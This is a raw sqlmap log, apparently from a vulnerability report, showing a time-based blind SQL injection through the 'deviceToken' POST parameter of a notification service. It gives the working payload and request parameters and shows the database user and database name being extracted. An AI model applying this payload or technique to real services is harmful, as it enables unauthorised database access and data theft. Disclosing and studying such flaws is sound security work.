 sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: POST
Parameter: deviceToken
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: appid=3&token=b3cafdd1180aa8b407deece68de7898d&deviceToken=' AND SLEEP(5) AND 'nErk'='n
Erk&guid=&restTime=&restDuration=&isReceive=&uid=&city=226
---
[10:04:29] [INFO] the back-end DBMS is MySQL
web application technology: Nginx
back-end DBMS: MySQL 5.0.11
[10:04:29] [INFO] fetching current user
[10:04:29] [WARNING] time-based comparison needs larger statistical model. Making a few dummy reques
ts, please wait..
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n]
[10:04:45] [WARNING] it is very important not to stress the network adapter's bandwidth during usage
 of time-based queries
a
[10:04:56] [INFO] adjusting time delay to 1 second due to good response times
u_hzidc@10.%.%.%
current user:    'au_hzidc@10.%.%.%'
[10:06:03] [INFO] fetching current database
[10:06:03] [INFO] retrieved: mobile_notifi
[10:07:07] [ERROR] invalid character detected. retrying..
[10:07:07] [WARNING] increasing time delay to 2 seconds
cation
current database:    'mobile_notification'